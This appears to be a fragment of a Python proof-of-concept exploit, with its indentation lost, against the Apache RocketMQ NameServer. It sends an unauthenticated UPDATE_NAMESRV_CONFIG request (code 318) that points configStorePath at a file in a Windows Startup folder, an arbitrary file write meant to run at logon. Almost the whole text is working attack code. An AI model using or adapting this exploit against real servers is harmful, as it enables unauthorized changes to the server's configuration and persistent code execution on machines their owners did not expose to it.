 def exploit(address, port):
try:
client_socket = socket.socket()
client_socket.settimeout(5)  # Set socket timeout to 5 seconds
client_socket.connect((address, port))
# common/src/main/java/org/apache/rocketmq/common/protocol/RequestCode.java
# public static final int UPDATE_NAMESRV_CONFIG = 318;
header = '{"code":318,"flag":0,"language":"JAVA","opaque":0,"serializeTypeCurrentRPC":"JSON","version":405}'.encode('utf-8')
body = 'configStorePath=C:\\\\Users\\\\ \\\AppData\\\\Roaming\\\\Microsoft\\\\Windows\\\\Start Menu\\\\Programs\\\\Startup\\\\test.abc\nproductEnvName=123'.encode('utf-8')
header_length = int(len(binascii.hexlify(header).decode('utf-8')) / 2)
header_length_hex = '00000000' + str(hex(header_length))[2:]
total_length = int(4 + len(binascii.hexlify(body).decode('utf-8')) / 2 + header_length)
total_length_hex = '00000000' + str(hex(total_length))[2:]
data = total_length_hex[-8:] + header_length_hex[-8:] + binascii.hexlify(header).decode('utf-8') + binascii.hexlify(body).decode('utf-8')
client_socket.send(bytes.fromhex(data))
data_received = client_socket.recv(1024)
print(data_received)
client_socket.close()
except socket.timeout:
print(f"Connection to {address}:{port} timed out")